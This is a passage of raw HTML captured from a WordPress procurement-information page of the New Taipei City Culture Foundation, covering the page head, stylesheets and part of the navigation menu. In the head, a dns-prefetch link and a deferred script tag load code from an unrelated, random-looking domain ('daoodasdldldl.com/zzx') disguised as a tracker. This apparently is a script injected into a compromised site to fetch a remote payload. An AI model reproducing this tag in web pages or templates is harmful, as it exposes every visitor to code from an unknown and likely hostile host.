

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ntccf.org/purchasinginfo/
body_size: 11208
content:
<!doctype html>
<html lang="zh-Hant" >
<head>
	<meta charset="UTF-8">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/purecss@2.1.0/build/pure-min.css" integrity="sha384-yHIFVG6ClnONEA5yB5DJXfW2/KC173DIQrYoZMEtBvGzmf0PKiGyNEqe9N6BNDBH" crossorigin="anonymous">
	<script src="https://kit.fontawesome.com/7022be5a86.js" crossorigin="anonymous"></script>
<!-- 	<link rel="stylesheet" href="css/style.css"> -->
	<link rel="icon" href="https://ntccf.org/wp-content/themes/ntccf_theme/assets/img/favicon.ico">
	<title>old_採購資訊 - 新北市文化基金會</title>
	<meta name="description" content=""/>
	<meta name="keywords" content="新北市文化基金會,文化基金會,府中">
	<meta name="author" content="新北市文化基金會">
	<link rel="canonical" href="https://ntccf.org/purchasinginfo/" />
	<meta property="og:site_name" content="新北市文化基金會" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="old_採購資訊 - 新北市文化基金會" />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://ntccf.org/purchasinginfo/" />
	<meta property="og:image" content="https://fakeimg.pl/600x300/?font=noto&text=新北文化基金會" />
	<meta property="article:published_time" content="2022-07-14 15:24:57" />
	<meta property="article:modified_time" content="2022-08-15 08:30:39" />
	<meta property="twitter:title" content="old_採購資訊 - 新北市文化基金會" />
	<meta property="twitter:description" content="" />
	<meta property="twitter:url" content="https://ntccf.org/purchasinginfo/" />
	<meta property="twitter:image" content="https://fakeimg.pl/600x300/?font=noto&text=新北文化基金會" />
		
	<meta name="twitter:label1" content="Post by" />
    <meta name="twitter:data1" content="New Taipei City Culture Foundation" />
	<title>old_採購資訊 &#8211; 新北市文化基金會</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ntccf.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntccf.org%2Fpurchasinginfo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ntccf.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntccf.org%2Fpurchasinginfo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ntccf.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ntccf.org/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-style-css' href='https://ntccf.org/wp-content/themes/ntccf_theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-custom-style-css' href='https://ntccf.org/wp-content/themes/ntccf_theme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768932807" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ntccf.org/wp-content/themes/ntccf_theme/assets/js/scripts.js?ver=6.9" id="untheme-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ntccf.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ntccf.org/wp-json/wp/v2/pages/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ntccf.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ntccf.org/purchasinginfo/" />
<link rel='shortlink' href='https://ntccf.org/?p=676' />
</head>

<body class="wp-singular page-template-default page page-id-676 wp-theme-ntccf_theme">
	<div class="wrap">
		<header>
			<div class="top">
				<a title="跳到主要內容" href="#content" tabindex="1">跳到主要內容</a>
				<div class="sitemap">
					<div class="meditor">
						<a id="top" title="上方內容區" accesskey="U" href="#top">:::</a>
					</div>
					<a title="網站導覽" href="https://ntccf.org/%e7%b6%b2%e7%ab%99%e5%b0%8e%e8%a6%bd/">
						網站導覽
					</a>
				</div>
			</div>
			<div class="header">
				<div class="logo">
					<h1><a title="新北市文化基金會" href="/">新北市文化基金會</a></h1>
				</div>
				<div class="mobileControl">
					<div class="banner-link">
																	</div>
					<div class="menu" id="menu">
						<noscript>
							本功能需使用支援 JavaScript 之瀏覽器才能正常操作
						</noscript>
						<div class="drop-down-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-939"><a href="#">最新消息</a>
<ul class="sub-menu">
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://ntccf.org/category/events/" title="近期活動">近期活動</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://ntccf.org/category/procurement/" title="採購資訊">採購資訊</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3340"><a href="https://ntccf.org/2023/10/20/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e8%a8%ad%e8%a8%88%e9%a4%a8/" title="新北文創小物上架">新北文創小物上架</a></li>
</ul>
</li>
<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-978"><a href="#">推展計畫</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://ntccf.org/%e8%81%8a%e8%97%9d%e7%99%82/" title="聊藝療-新北市全齡藝術樂活計畫">聊藝療-新北市全齡藝術樂活計畫</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2382"><a href="https://ntccf.org/2023/02/01/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e4%b9%8b%e8%b7%af/" title="新北文化之路">新北文化之路</a></li>
	<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="https://ntccf.org/%e5%ba%9c%e4%b8%ad%e6%96%87%e5%8c%96%e6%b2%99%e9%be%8d-2/" title="府中文化沙龍">府中文化沙龍</a></li>
	<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ntccf.org/%e7%a7%91%e6%8a%80%e8%97%9d%e8%a1%93%e7%9a%84%e5%b3%b6%e5%b6%bc%e6%bc%ab%e9%81%8a/" title="科技藝術的島嶼漫遊">科技藝術的島嶼漫遊</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://ntccf.org/%e6%96%b0%e5%8c%97%e6%bc%82%e6%9b%b8%e8%ad%98%e5%88%a5%e6%94%b9%e9%80%a0%e8%a8%88%e7%95%ab/" title="新北漂書識別系統改造計畫">新北漂書識別系統改造計畫</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://ntccf.org/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96podcast-%e5%9c%a8%e6%96%b0%e5%8c%97%e9%81%87-%f0%9d%95%9b%f0%9d%95%92%f0%9d%95%9e-%e6%84%9b%e5%94%b1%e6%ad%8c%e7%9a%84%e9%81%8b%e5%b0%87/" title="新北文化Podcast-在新北遇 𝕛𝕒𝕞 愛唱歌的運將">新北文化Podcast-在新北遇 𝕛𝕒𝕞 愛唱歌的運將</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://ntccf.org/%e3%80%8a%e9%9d%92%e8%a8%ad%e8%a8%881-5-c%e7%94%9f%e6%b4%bb%e8%a7%a3%e6%96%b9%e3%80%8b/" title="青設計1.5°C生活解方-永續計畫">青設計1.5°C生活解方-永續計畫</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://ntccf.org/new-new/" title="新北設計誌">新北設計誌</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">歷年成果</a>
<ul class="sub-menu">
	<li id="menu-item-5474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5474"><a href="https://ntccf.org/category/outcome2024/" title="2024 藝文共融 永續共好">2024 藝文共融 永續共好</a></li>
	<li id="menu-item-3620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3620"><a href="https://ntccf.org/category/outcome2023/" title="2023 設計未來 新北城市">2023 設計未來 新北城市</a></li>
	<li id="menu-item-2788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2788"><a href="https://ntccf.org/category/outcome2022/" title="2022 想像我們的新北">2022 想像我們的新北</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://ntccf.org/category/outcome2021/" title="2021 OPEN iDeas">2021 OPEN iDeas</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://ntccf.org/category/outcome2020/" title="2020 真是超展開">2020 真是超展開</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://ntccf.org/category/outcome2019/" title="2019 新北市…更新的是">2019 新北市…更新的是</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945"><a href="https://ntccf.org/publicinfo/" title="公開資訊">公開資訊</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-946"><a href="#">關於我們</a>
<ul class="sub-menu">
